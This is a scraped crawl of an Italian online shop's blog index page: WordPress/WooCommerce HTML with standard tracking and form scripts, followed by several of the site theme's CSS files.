        <a href="https://abatonbros.com/" class="custom-logo-link" rel="home"><img width="650" height="192" src="https://abatonbros.com/wp-content/uploads/2022/01/abaton-web-logo.png" class="custom-logo" alt="Abaton" decoding="async" fetchpriority="high" srcset="https://abatonbros.com/wp-content/uploads/2022/01/abaton-web-logo.png 650w, https://abatonbros.com/wp-content/uploads/2022/01/abaton-web-logo-300x89.png 300w, https://abatonbros.com/wp-content/uploads/2022/01/abaton-web-logo-600x177.png 600w" sizes="(max-width: 650px) 100vw, 650px" /></a>      </div>

      <div id="ee-search-icon" class="ee-cell ee-shrink">
        <div class="ee-icon-touch-area" data-ee-open="ee-offcanvas-product-search">
          <svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg>

          <span>cerca</span>
        </div>

        <div id="ee-offcanvas-product-search" class="ee-offcanvas ee-top">
          <div class="ee-container-medium">
            <span class="ee-icon-touch-area" data-ee-close>
              <svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41z"/></svg>

              <span>chiudi</span>
            </span>

            <h2>Ricerca prodotti</h2>

            <form role="search" method="get" class="woocommerce-product-search" action="https://abatonbros.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Cerca:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Cerca prodotti&hellip;" value="" name="s" />
	<button type="submit" value="Cerca" class="">Cerca</button>
	<input type="hidden" name="post_type" value="product" />
</form>
          </div>
        </div>
      </div>

      <div id="ee-account-icon" class="ee-cell ee-shrink">
        <div class="ee-icon-touch-area">
          <a href="https://abatonbros.com/mio-account/">
            <svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M12 6c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2m0 10c2.7 0 5.8 1.29 6 2H6c.23-.72 3.31-2 6-2m0-12C9.79 4 8 5.79 8 8s1.79 4 4 4 4-1.79 4-4-1.79-4-4-4zm0 10c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"/></svg>

            <span>
              accedi            </span>
          </a>
        </div>
      </div>

      <div id="ee-cart-icon" class="ee-cell ee-shrink">
        <div class="ee-icon-touch-area">
          <a href="https://abatonbros.com/carrello/">
            <svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M15.55 13c.75 0 1.41-.41 1.75-1.03l3.58-6.49c.37-.66-.11-1.48-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7l1.1-2h7.45zM6.16 6h12.15l-2.76 5H8.53L6.16 6zM7 18c-1.1 0-1.99.9-1.99 2S5.9 22 7 22s2-.9 2-2-.9-2-2-2zm10 0c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2z"/></svg>

            <span>carrello</span>
          </a>

                  </div>
      </div>
    </div>
  </div>

<div class="ee-container">
  <div id="ee-blog-articles">
    <div class="ee-text-center">
      <h1>Il Blog di Abaton</h1>

      <ul class="ee-menu ee-content-center ee-categories-menu">
        <li><a href="https://abatonbros.com/blog/">Tutti</a></li>
        <li><a href="https://abatonbros.com/category/eventi/">Eventi</a></li>
        <li><a href="https://abatonbros.com/category/news/">News</a></li>
      </ul>
    </div>

    <div class="ee-grid">
      
        <div class="ee-cell ee-lg-6">
          <div class="ee-blog-article">
            <div class="ee-blog-img">
              <a href="https://abatonbros.com/parti-per-un-viaggio-leggerissimo-ed-ecosostenibile/">
                <img width="1024" height="493" src="https://abatonbros.com/wp-content/uploads/2021/08/Progetto-senza-titolo-22-1-1024x493.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://abatonbros.com/wp-content/uploads/2021/08/Progetto-senza-titolo-22-1-1024x493.jpg 1024w, https://abatonbros.com/wp-content/uploads/2021/08/Progetto-senza-titolo-22-1-300x144.jpg 300w, https://abatonbros.com/wp-content/uploads/2021/08/Progetto-senza-titolo-22-1-768x370.jpg 768w, https://abatonbros.com/wp-content/uploads/2021/08/Progetto-senza-titolo-22-1-600x289.jpg 600w, https://abatonbros.com/wp-content/uploads/2021/08/Progetto-senza-titolo-22-1.jpg 1350w" sizes="(max-width: 1024px) 100vw, 1024px" />              </a>
            </div>

            <div class="ee-blog-content">
              <h4>Parti per un #viaggio leggerissimo ed ecosostenibile</h4>

              <p><a href="https://abatonbros.com/parti-per-un-viaggio-leggerissimo-ed-ecosostenibile/" class="ee-button ee-outline">Scopri di più</a></p>
            </div>
          </div>
        </div>

          </div>
  </div>
</div>

<div id="ee-footer">
  <div class="ee-container">
    <div  id="ee-footer-grid" class="ee-grid">
      <div class="ee-cell ee-lg-shrink">
        <div class="ee-footer-menu-container">
          <h6>Informazioni utili</h6>

          <div class="menu-informazioni-container"><ul id="menu-informazioni" class="ee-menu ee-vertical"><li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-753"><a href="https://abatonbros.com/">Home</a></li>
<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://abatonbros.com/pagamenti-sicuri/">Pagamenti sicuri</a></li>
<li id="menu-item-756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://abatonbros.com/spedizioni-e-consegne/">Spedizioni e consegne</a></li>
<li id="menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://abatonbros.com/resi-e-rimborsi/">Resi e rimborsi</a></li>
<li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://abatonbros.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://abatonbros.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://abatonbros.com/condizioni-di-vendita/">Condizioni di vendita</a></li>
<li id="menu-item-12744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12744"><a href="https://mailchi.mp/bdc6b9b4fe42/profumi">Iscriviti alla newsletter</a></li>
</ul></div>        </div>
      </div>

      <div class="ee-cell ee-lg-shrink">
        <div class="ee-footer-menu-container">
          <h6>Esplora</h6>

          <div class="menu-esplora-container"><ul id="menu-esplora" class="ee-menu ee-vertical"><li id="menu-item-757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://abatonbros.com/negozio/">Shop</a></li>
</ul></div>        </div>
      </div>

      <div class="ee-cell ee-lg-shrink">
        <div class="ee-footer-menu-container">
          <h6>Account</h6>

          <div class="menu-account-container"><ul id="menu-account" class="ee-menu ee-vertical"><li id="menu-item-758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://abatonbros.com/mio-account/">Il mio account</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-761"><a href="https://abatonbros.com/mio-account/edit-account/">Dettagli account</a></li>
<li id="menu-item-760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-760"><a href="https://abatonbros.com/mio-account/edit-address/">Indirizzo</a></li>
<li id="menu-item-759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-759"><a href="https://abatonbros.com/mio-account/orders/">Ordini</a></li>
</ul></div>        </div>
      </div>

      <div class="ee-cell ee-lg-auto">
        <h6>Assistenza Clienti</h6>

        <p>Per informazioni riguardo i nostri prodotti, servizi o aggiornamenti sui tuoi ordini puoi compilare il modulo nell'area <a href="https://abatonbros.com/assistenza-clienti/">Assistenza Clienti</a>. Il nostro personale risponderà prontamente alle tue richieste di supporto.</p>

        <div id="ee-payment-icons">
          <div class="ee-grid">
            <div class="ee-cell ee-shrink">
              <img src="https://abatonbros.com/wp-content/themes/abaton/assets/img/icons/icons8-visa-100.png" alt="visa">
            </div>

            <div class="ee-cell ee-shrink">
              <img src="https://abatonbros.com/wp-content/themes/abaton/assets/img/icons/icons8-mastercard-100.png" alt="mastercard">
            </div>

            <div class="ee-cell ee-shrink">
              <img src="https://abatonbros.com/wp-content/themes/abaton/assets/img/icons/icons8-american-express-100.png" alt="amex">
            </div>

            <div class="ee-cell ee-shrink">
              <img src="https://abatonbros.com/wp-content/themes/abaton/assets/img/icons/icons8-maestro-100.png" alt="maestro">
            </div>

            <div class="ee-cell ee-shrink">
              <img src="https://abatonbros.com/wp-content/themes/abaton/assets/img/icons/icons8-jcb-100.png" alt="jcb">
            </div>

            <div class="ee-cell ee-shrink">
              <img src="https://abatonbros.com/wp-content/themes/abaton/assets/img/icons/icons8-diners-club-100.png" alt="diners">
            </div>

            <div class="ee-cell ee-shrink">
              <img src="https://abatonbros.com/wp-content/themes/abaton/assets/img/icons/icons8-discover-100.png" alt="discover">
            </div>

            <div class="ee-cell ee-shrink">
              <img src="https://abatonbros.com/wp-content/themes/abaton/assets/img/icons/icons8-paypal-100.png" alt="paypal">
            </div>

            <div class="ee-cell ee-shrink">
              <img src="https://abatonbros.com/wp-content/themes/abaton/assets/img/icons/icons8-apple-pay-100.png" alt="applepay">
            </div>
          </div>

          <div class="ee-grid ee-items-end">
            <div class="ee-cell ee-shrink">
              <img src="https://abatonbros.com/wp-content/themes/abaton/assets/img/icons/icons8-let-s-encrypt-100.png" alt="let's encrypt">
            </div>

            <div class="ee-cell ee-auto">
              <span>Pagamenti sicuri e protetti con SSL</span>
            </div>
          </div>
        </div>

        <div id="ee-social-icons">
          <p><strong>Seguici sui social</strong></p>

          <div class="ee-grid">
            <div class="ee-cell ee-shrink">
              <a target="_blank" href="https://it-it.facebook.com/abatonbrosita/">
                <svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2.04C6.5 2.04 2 6.53 2 12.06C2 17.06 5.66 21.21 10.44 21.96V14.96H7.9V12.06H10.44V9.85C10.44 7.34 11.93 5.96 14.22 5.96C15.31 5.96 16.45 6.15 16.45 6.15V8.62H15.19C13.95 8.62 13.56 9.39 13.56 10.18V12.06H16.34L15.89 14.96H13.56V21.96A10 10 0 0 0 22 12.06C22 6.53 17.5 2.04 12 2.04Z" /></svg>
              </a>
            </div>

            <div class="ee-cell ee-shrink">
              <a target="_blank" href="https://www.instagram.com/abaton_bros_italia/">
                <svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24"><path d="M7.8,2H16.2C19.4,2 22,4.6 22,7.8V16.2A5.8,5.8 0 0,1 16.2,22H7.8C4.6,22 2,19.4 2,16.2V7.8A5.8,5.8 0 0,1 7.8,2M7.6,4A3.6,3.6 0 0,0 4,7.6V16.4C4,18.39 5.61,20 7.6,20H16.4A3.6,3.6 0 0,0 20,16.4V7.6C20,5.61 18.39,4 16.4,4H7.6M17.25,5.5A1.25,1.25 0 0,1 18.5,6.75A1.25,1.25 0 0,1 17.25,8A1.25,1.25 0 0,1 16,6.75A1.25,1.25 0 0,1 17.25,5.5M12,7A5,5 0 0,1 17,12A5,5 0 0,1 12,17A5,5 0 0,1 7,12A5,5 0 0,1 12,7M12,9A3,3 0 0,0 9,12A3,3 0 0,0 12,15A3,3 0 0,0 15,12A3,3 0 0,0 12,9Z" /></svg>
              </a>
            </div>

            <div class="ee-cell ee-shrink">
              <a target="_blank" href="https://www.youtube.com/channel/UCNEdO8WIMtLIfLf8omLL1cQ">
                <svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24"><path d="M10,15L15.19,12L10,9V15M21.56,7.17C21.69,7.64 21.78,8.27 21.84,9.07C21.91,9.87 21.94,10.56 21.94,11.16L22,12C22,14.19 21.84,15.8 21.56,16.83C21.31,17.73 20.73,18.31 19.83,18.56C19.36,18.69 18.5,18.78 17.18,18.84C15.88,18.91 14.69,18.94 13.59,18.94L12,19C7.81,19 5.2,18.84 4.17,18.56C3.27,18.31 2.69,17.73 2.44,16.83C2.31,16.36 2.22,15.73 2.16,14.93C2.09,14.13 2.06,13.44 2.06,12.84L2,12C2,9.81 2.16,8.2 2.44,7.17C2.69,6.27 3.27,5.69 4.17,5.44C4.64,5.31 5.5,5.22 6.82,5.16C8.12,5.09 9.31,5.06 10.41,5.06L12,5C16.19,5 18.8,5.16 19.83,5.44C20.73,5.69 21.31,6.27 21.56,7.17Z" /></svg>
              </a>
            </div>

            <div class="ee-cell ee-shrink">
              <a target="_blank" href="https://www.linkedin.com/company/abaton-bros/">
                <svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24"><path d="M19 3A2 2 0 0 1 21 5V19A2 2 0 0 1 19 21H5A2 2 0 0 1 3 19V5A2 2 0 0 1 5 3H19M18.5 18.5V13.2A3.26 3.26 0 0 0 15.24 9.94C14.39 9.94 13.4 10.46 12.92 11.24V10.13H10.13V18.5H12.92V13.57C12.92 12.8 13.54 12.17 14.31 12.17A1.4 1.4 0 0 1 15.71 13.57V18.5H18.5M6.88 8.56A1.68 1.68 0 0 0 8.56 6.88C8.56 5.95 7.81 5.19 6.88 5.19A1.69 1.69 0 0 0 5.19 6.88C5.19 7.81 5.95 8.56 6.88 8.56M8.27 18.5V10.13H5.5V18.5H8.27Z" /></svg>
              </a>
            </div>

            <div class="ee-cell ee-shrink">
              <a target="_blank" href="https://goo.gl/maps/yMEyLSYmPHJ8gycK6">
                <svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24"><path d="M18.27 6C19.28 8.17 19.05 10.73 17.94 12.81C17 14.5 15.65 15.93 14.5 17.5C14 18.2 13.5 18.95 13.13 19.76C13 20.03 12.91 20.31 12.81 20.59C12.71 20.87 12.62 21.15 12.53 21.43C12.44 21.69 12.33 22 12 22H12C11.61 22 11.5 21.56 11.42 21.26C11.18 20.53 10.94 19.83 10.57 19.16C10.15 18.37 9.62 17.64 9.08 16.93L18.27 6M9.12 8.42L5.82 12.34C6.43 13.63 7.34 14.73 8.21 15.83C8.42 16.08 8.63 16.34 8.83 16.61L13 11.67L12.96 11.68C11.5 12.18 9.88 11.44 9.3 10C9.22 9.83 9.16 9.63 9.12 9.43C9.07 9.06 9.06 8.79 9.12 8.43L9.12 8.42M6.58 4.62L6.57 4.63C4.95 6.68 4.67 9.53 5.64 11.94L9.63 7.2L9.58 7.15L6.58 4.62M14.22 2.36L11 6.17L11.04 6.16C12.38 5.7 13.88 6.28 14.56 7.5C14.71 7.78 14.83 8.08 14.87 8.38C14.93 8.76 14.95 9.03 14.88 9.4L14.88 9.41L18.08 5.61C17.24 4.09 15.87 2.93 14.23 2.37L14.22 2.36M9.89 6.89L13.8 2.24L13.76 2.23C13.18 2.08 12.59 2 12 2C10.03 2 8.17 2.85 6.85 4.31L6.83 4.32L9.89 6.89Z" /></svg>
              </a>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

<div id="ee-footer-mini">
  <div class="ee-container">
    <div class="ee-grid">
      <div id="ee-copyright" class="ee-cell ee-lg-auto">
        <span>
          Copyright © 2026 Concept Store Nicchia srl - Via Brandate, 24 28100 Novara No - P.IVA 02247440031
        </span>
      </div>

      <div id="ee-credits" class="ee-cell ee-lg-shrink">
        <a href="https://www.evoluzionecommerce.it" target="_blank">
          <em>crediti</em>

          <img id="ee-e" src="https://abatonbros.com/wp-content/themes/abaton/assets/img/icons/e.png" alt="certifcato evoluzionecommerce">
        </a>
      </div>
    </div>
  </div>
</div>

<div id="ee-whatsapp-chat">
  <a href="https://wa.me/393517303257" target="_blank">
    <img src="https://abatonbros.com/wp-content/themes/abaton/assets/img/icons/whatsapp.png" alt="whatsapp">
  </a>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/abaton/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=10091489404272090&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="text/javascript" src="https://abatonbros.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/abatonbros.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://abatonbros.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/themes/abaton/assets/js/components/fancybox.js" id="ee-fancybox-js"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/themes/abaton/assets/js/components/flickity-pkgd.js" id="ee-flickity-pkgd-js"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/themes/abaton/assets/js/components/flickity-hash.js" id="ee-flickity-hash-js"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/themes/abaton/assets/js/components/flickity.js" id="ee-flickity-js"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/themes/abaton/assets/js/components/modal.js" id="ee-modal-js"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/themes/abaton/assets/js/components/navs.js" id="ee-navs-js"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/themes/abaton/assets/js/components/open-close.js" id="ee-open-close-js"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/themes/abaton/assets/js/components/popup.js" id="ee-popup-js"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/themes/abaton/assets/js/layout/product-category.js" id="ee-product-category-js"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/themes/abaton/assets/js/layout/product-single.js" id="ee-product-single-js"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/themes/abaton/assets/js/layout/checkout.js" id="ee-checkout-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '10091489404272090');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "48b2f015-ec42-43ce-ad56-f903a3a6ab31"
});
 });
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/badges.css
body_size: 20
content:
.ee-badge {
  display: block;
  width: 1rem;
  height: 1rem;
  border-radius: 50%;
  background-color: #ebdb00;
  color: #04151f;
  font-size: 0.875rem;
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/breadcrumbs.css
body_size: 337
content:
.woocommerce-breadcrumb {
  padding: 1.5rem 0;
}

.ee-breadcrumbs {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-flow: wrap;
  padding-left: 0;
  margin-top: 0;
  margin-bottom: 0;
  font-size: 0.875rem;
  list-style: none;
}

.ee-breadcrumbs li {
  position: relative;
  color: #616161;
}

.ee-breadcrumbs a {
  padding-right: 2rem;
  color: #04151f;
  text-decoration: none;
}

.ee-breadcrumbs a:after {
  content: '»';
  display: block;
  position: absolute;
  top: 0;
  right: 0.709375rem;
  color: #bdbdbd;
}

.ee-breadcrumbs.ee-progress {
  padding: 3rem 1.5rem;
}

.ee-breadcrumbs.ee-progress li {
  width: 50%;
  padding: .5rem;
  color: #04151f;
  text-align: center;
  text-transform: none;
}

.ee-breadcrumbs.ee-progress .ee-current {
  border-top-left-radius: 0rem;
  border-bottom-left-radius: 0rem;
  background-color: #ebdb00;
}

.ee-breadcrumbs.ee-progress .ee-current:after {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  right: -17px;
  z-index: 10;
  margin: 0;
  border-top: 17px solid transparent;
  border-bottom: 17px solid transparent;
  border-left: 17px solid #ebdb00;
}

.ee-breadcrumbs.ee-progress .ee-disabled {
  border-top-right-radius: 0rem;
  border-bottom-right-radius: 0rem;
  background: #e0e0e0;
  color: #616161;
}



@media screen and (min-width: 1200px) {

  .ee-breadcrumbs.ee-progress {
    padding: 3rem 6rem;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/buttons.css
body_size: 270
content:
button {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  font-size: 1rem;
}

button,
.ee-button {
  display: inline-block;
  padding: 0.5em 1.5rem;
  border-width: 1px;
  border-style: solid;
  border-color: #966945;
  border-radius: 0;
  background-color: #966945;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  cursor: pointer;
}

.ee-button.ee-outline {
  background-color: transparent;
  color: #966945;
}

.ee-button.ee-secondary {
  border-color: #ebdb00;
  background-color: #ebdb00;
  color: #04151f;
}

.ee-icon-touch-area {
  display: block;
  position: relative;
  width: 48px;
  height: 48px;
  cursor: pointer;
}

.ee-icon-touch-area svg {
  display: block;
  position: absolute;
  top: 12px;
  right: 12px;
  cursor: pointer;
}

.ee-icon-touch-area span {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  color: #966945;
  font-size: 0.75rem;
  font-style: italic;
  text-align: center;
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/embed.css
body_size: 73
content:
.ee-responsive-embed {
  overflow: hidden;
  position: relative;
  height: 0;
  padding-bottom: 75%;
  margin-bottom: 1.5rem;
}

.ee-responsive-embed.ee-square {
  padding-bottom: 100%;
}

.ee-responsive-embed.ee-widescreen {
  padding-bottom: 56.25%;
}

.ee-responsive-embed iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/fancybox.css
body_size: 2868
content:
.not-selectable{
    -moz-user-select:none;
    -webkit-user-select:none;
    -ms-user-select:none;
    user-select:none
}
.carousel{
    position:relative;
    box-sizing:border-box
}
.carousel *,.carousel *:before,.carousel *:after{
    box-sizing:inherit
}
.carousel.is-draggable{
    cursor:move;
    cursor:grab
}
.carousel.is-dragging{
    cursor:move;
    cursor:grabbing
}
.carousel__viewport{
    position:relative;
    overflow:hidden;
    max-width:100%;
    max-height:100%
}
.carousel__track{
    display:flex
}
.carousel__slide{
    flex:0 0 auto;
    width:var(--carousel-slide-width, 60%);
    max-width:100%;
    padding:1rem;
    position:relative;
    overflow-x:hidden;
    overflow-y:auto;
    overscroll-behavior:contain;
    -webkit-overflow-scrolling:touch;
    touch-action:pan-y
}
.carousel.has-dots{
    margin-bottom:calc(0.5rem + 22px)
}
.carousel__dots{
    margin:0 auto;
    padding:0;
    position:absolute;
    top:calc(100% + 0.5rem);
    left:0;
    right:0;
    display:flex;
    justify-content:center;
    list-style:none;
    user-select:none
}
.carousel__dots .carousel__dot{
    margin:0;
    padding:0;
    display:block;
    position:relative;
    width:22px;
    height:22px;
    cursor:pointer
}
.carousel__dots .carousel__dot:after{
    content:"";
    width:8px;
    height:8px;
    border-radius:50%;
    position:absolute;
    top:50%;
    left:50%;
    transform:translate(-50%, -50%);
    background-color:currentColor;
    opacity:.25;
    transition:opacity .15s ease-in-out
}
.carousel__dots .carousel__dot.is-selected:after{
    opacity:1
}
.carousel__button{
  width: 3rem;
  height: 3rem;
  padding: 0;
  border: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  pointer-events: all;
  cursor: pointer;
  background: transparent;
  transition: opacity 0.15s ease;
}
.carousel__button.is-prev,.carousel__button.is-next{
    position:absolute;
    top:50%;
    transform:translateY(-50%)
}
.carousel__button.is-prev{
    left:10px
}
.carousel__button.is-next{
    right:10px
}
.carousel__button[disabled]{
    cursor:default;
    opacity:.3
}
.carousel__button svg {
    width: 1.5rem;
    height: 1.5rem;
    pointer-events: none;
}
body.compensate-for-scrollbar{
    overflow:hidden !important;
    touch-action:none
}
.fancybox__container{
    position:fixed;
    top:0;
    left:0;
    bottom:0;
    right:0;
    direction:ltr;
    margin:0;
    padding:env(safe-area-inset-top, 0px) env(safe-area-inset-right, 0px) env(safe-area-inset-bottom, 0px) env(safe-area-inset-left, 0px);
    box-sizing:border-box;
    display:flex;
    flex-direction:column;
    color:var(--fancybox-color, #fff);
    -webkit-tap-highlight-color:transparent;
    overflow:hidden;
    z-index:1050;
    outline:none;
    transform-origin:top left;
}
.fancybox__container *,.fancybox__container *::before,.fancybox__container *::after{
    box-sizing:inherit
}
.fancybox__container :focus{
    outline:thin dotted
}
body.is-using-mouse .fancybox__container :focus{
    outline:none
}
@media all and (min-width: 1024px){
    .fancybox__container{
        --carousel-button-width:48px;
        --carousel-button-height:48px;
        --carousel-button-svg-width:27px;
        --carousel-button-svg-height:27px
    }
}
.fancybox__backdrop{
    position:absolute;
    top:0;
    right:0;
    bottom:0;
    left:0;
    z-index:-1;
    background-color: #ffffff;
}
.fancybox__carousel{
    position:relative;
    flex:1 1 auto;
    min-height:0;
    height:100%;
    z-index:10
}
.fancybox__carousel.has-dots{
    margin-bottom:calc(0.5rem + 22px)
}
.fancybox__viewport{
    position:relative;
    width:100%;
    height:100%;
    overflow:visible;
    cursor:default
}
.fancybox__track{
    display:flex;
    height:100%
}
.fancybox__slide{
    flex:0 0 auto;
    width:100%;
    max-width:100%;
    margin:0;
    padding:48px 8px 8px 8px;
    position:relative;
    overscroll-behavior:contain;
    display:flex;
    flex-direction:column;
    outline:0;
    overflow:auto;
